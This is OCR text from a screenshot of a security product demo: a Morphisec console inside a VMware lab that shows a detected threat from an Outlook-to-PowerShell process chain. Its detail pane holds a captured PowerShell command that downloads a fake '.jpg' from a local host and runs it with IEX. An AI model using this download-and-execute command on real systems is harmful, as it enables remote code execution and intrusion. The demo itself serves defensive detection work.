 Demo-Windows10-01 - VMware Workstation
File Edit View VM Tabs Help
Home Demo-Windows10-01 Kali-Linux-2020.1-MG Attack Framework Cloud Attack Framework EC2-W10
Morphisec
Not secure ec2-34-226-102-101.compute-1.amazonaws.com/threats/morphisecThreat/6c82e64d-3e6f-4dcd-b150-956ec835436e
MORPHISEC
Moving Target Defense
Settings yaniv
C2-WIN10-01
Windows 10 64-Bit...
OUTLOOK.EXE
iexplore.exe
wscript.exe
powershell
DASHBOARD
THREATS
PROTECTORS
PLANS
ABOUT
All rights reserved
@ Morphisec
Information
Security 2014 Ltd /
5.1.0
POWERSHELL - EXTENDED INFO
-command
Start-Sleep
-Seconds
15;I''EX
(wget
'http://192.168.88.131/47db04a0-76eb-432b-9a5b-523ccf7e.jpg').Content;test;Start-Sleep
-Seconds
10;exit;
Hash:
9f914d42706fe215501044acd85a32d58aaef1419d404fddfa5d3b48f66ccd9f
12:43 AM
4/5/2021
1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.